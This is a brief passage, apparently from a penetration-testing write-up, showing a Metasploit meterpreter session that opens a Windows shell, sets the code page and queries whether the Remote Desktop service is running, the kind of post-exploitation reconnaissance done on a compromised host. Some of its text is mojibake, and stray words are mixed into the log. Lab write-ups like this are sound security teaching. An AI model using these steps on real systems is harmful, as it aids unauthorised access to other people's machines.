 meterpreter > shell
Process 6672 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19045.2728]
(c) Microsoft Corporation�����������Ȩ����
C:\Users\����\Desktop\ep>chcp 65001
chcp 65001
Active code page: 65001
webshell
C:\Users\尘佑\Desktop\ep>sc query termservice
sc query termservice
SERVICE_NAME: termservice
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 1 STOPPED
tools
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\尘佑\Desktop\ep>